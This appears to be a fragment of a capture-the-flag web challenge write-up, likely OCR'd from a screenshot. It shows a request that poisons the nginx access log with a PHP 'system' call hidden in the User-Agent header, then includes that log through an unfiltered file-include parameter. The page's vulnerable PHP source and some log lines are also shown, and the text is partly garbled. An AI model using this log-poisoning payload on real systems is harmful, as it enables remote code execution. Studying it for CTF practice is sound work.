 1 GET /?f=/var/log/nginx/access.log HTTP/1.1
2 Host: e174f571-2cf9-4396-ac81-70027e42da3c.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36<?php system('ls');?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
17d66ba8b3568-0b0d91f37f80ae-978183a-144000-17d66ba8b36390
9 Connection: close
10
11
<br />
</span>
<span style="color: #FF8000">//phpinfo<br />
</span>
<span style="color: #0000BB">$file&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'f'</span>
<span style="color: #007700">];<br />
<br />
if(!</span>
<span style="color: #0000BB">preg_match</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'/\:/'</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">$file</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;include(</span>
<span style="color: #0000BB">$file</span>
<span style="color: #007700">);<br />
}<br />
</span>
11 </span>
12 </code>
172.12.0.5 - - [15/Jan/2022:08:58:58 +0000] "GET / HTTP/1.1" 200
13 172.12.0.5 - - [15/Jan/2022:08:59:26 +0000] "GET /?f=phpinfo() HT
14 172.12.0.5 - - [15/Jan/2022:08:59:28 +0000] "GET /?f=phpinfo(); H
15 172.12.0.5 - - [15/Jan/2022:08:59:39 +0000] "GET / HTTP/1.1" 200
16 172.12.0.5 - - [15/Jan/2022:08:59:41 +0000] "GET /?f=index.php HT
17 172.12.0.5 - - [15/Jan/2022:09:01:55 +0000] "GET / HTTP/1.1" 200
18 172.12.0.5 - - [15/Jan/2022:09:02:17 +0000] "GET /?f=/var/log/ngi
19 172.12.0.5 - - [15/Jan/2022:09:02:53 +0000] "GET /?f=/var/log/ngi
20 phpinfo.php
21 "
22